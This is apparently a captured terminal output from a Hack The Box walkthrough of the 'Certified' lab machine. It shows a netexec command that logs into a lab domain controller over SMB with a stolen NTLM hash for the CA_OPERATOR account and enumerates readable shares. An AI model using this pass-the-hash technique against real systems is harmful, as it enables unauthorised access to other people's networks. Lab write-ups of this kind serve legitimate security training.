 kali in Walkthroughs/HTB/BlogEntriesMade/Certified/loot 🍣 main 🐍 v3.12.6 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh took 16
s
🕙 19:11:14 zsh ❯ netexec smb $box -u $user -H $hash --shares
SMB 10.129.107.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified
.htb) (signing:True) (SMBv1:False)
SMB 10.129.107.1 445 DC01 [+] certified.htb\CA_OPERATOR:b4
SMB 10.129.107.1 445 DC01 Node CA_OPERATOR@CERTIFIED.HTB successfully set as owned in BloodHound
SMB 10.129.107.1 445 DC01 [*] Enumerated shares
SMB 10.129.107.1 445 DC01 Share Permissions Remark
SMB 10.129.107.1 445 DC01 ----- ----------- ------
SMB 10.129.107.1 445 DC01 ADMIN$ Remote Admin
SMB 10.129.107.1 445 DC01 C$ Default share
SMB 10.129.107.1 445 DC01 IPC$ READ Remote IPC
SMB 10.129.107.1 445 DC01 NETLOGON READ Logon server share
SMB 10.129.107.1 445 DC01 SYSVOL READ Logon server share